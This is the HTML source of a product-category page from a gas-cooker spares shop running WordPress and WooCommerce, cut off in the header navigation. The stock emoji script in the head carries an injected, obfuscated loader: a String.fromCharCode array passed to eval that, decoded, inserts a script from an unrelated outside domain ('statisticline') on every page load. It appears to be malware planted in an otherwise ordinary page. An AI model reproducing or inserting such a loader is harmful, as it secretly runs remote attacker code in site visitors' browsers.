

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/
body_size: 10973
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Inner Burner Head &#8211; Absons Exim (Pvt) Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Feed" href="https://absons.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Comments Feed" href="https://absons.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Inner Burner Head Category Feed" href="https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absons.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=13bd06459bbaacfca2b0fd26a76009f1"}};
var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*77476456347368*/t);/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://absons.lk/wp-includes/css/dist/block-library/style.min.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywraq-gutenberg-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-gutenberg.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://absons.lk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absons.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://absons.lk/wp-content/themes/envo-storefront/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/mmenu-light.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-stylesheet-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://absons.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=3.10.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://absons.lk/wp-json/" /><link rel="alternate" type="application/json" href="https://absons.lk/wp-json/wp/v2/product_cat/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absons.lk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://absons.lk/wp-includes/wlwmanifest.xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166972286-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166972286-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-storefront-header-css">
            	
                                .site-title,
                    .site-description {
                        position: absolute;
                        clip: rect(1px, 1px, 1px, 1px);
                    }
            	
            </style>
            <link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="32x32" />
<link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
<meta name="msapplication-TileImage" content="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
    </head>
    <body id="blog" class="archive tax-product_cat term-inner-burner-head term-46 wp-custom-logo theme-envo-storefront woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-129">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div class="page-wrap">
            <div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://absons.lk/" class="custom-logo-link" rel="home"><img width="83" height="61" src="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" class="custom-logo" alt="Absons Exim (Pvt) Ltd." decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://absons.lk/" rel="home">Absons Exim (Pvt) Ltd.</a></p>
                    
                                            <p class="site-description">
                            Importers of Industrial &#038; Domestic Gas Cookers and Spares.                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://absons.lk/">
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Search products..."/>
                            <select class="header-search-select" name="product_cat">
                                <option value="">All Categories</option> 
                                <option value="uncategorized">Uncategorized (1)</option><option value="burner-body">Burner Body (10)</option><option value="burner-head">Burner Head (27)</option><option value="gas-burners">Gas Burners (14)</option><option value="gas-cooker-spares">Gas Cooker Spares (59)</option><option value="gas-cookers">Gas Cookers (7)</option><option value="gas-hose">Gas Hose (5)</option><option value="gas-hose-connectors">Gas Hose Connectors (6)</option><option value="gas-rice-cooker">Gas Rice Cooker (6)</option><option value="gas-torches-cartridges">Gas Torches &amp; Cartridges (7)</option><option value="gas-welding-items">Gas Welding Items (3)</option><option value="grates">Grates (5)</option><option value="ignition">Ignition (2)</option><option value="inner-burner-head">Inner Burner Head (3)</option><option value="kitchen-items">Kitchen Items (3)</option><option value="knobs">Knobs (5)</option><option value="lighter">Lighter (3)</option><option value="regulators">LP Gas Regulators (6)</option><option value="miscellaneous">Miscellaneous (3)</option><option value="stands">Stands (11)</option><option value="symbus-gas-cooker-spares">Symbus Gas Cooker Spares (7)</option><option value="taps-tap-sets">Taps/Tap Sets (11)</option><option value="woks-spoons">Woks &amp; Spoons (16)</option>                            </select>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                            </div>
                            <div class="header-right col-md-2 hidden-xs" >
                                <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                            <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                            </div>	
                    </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
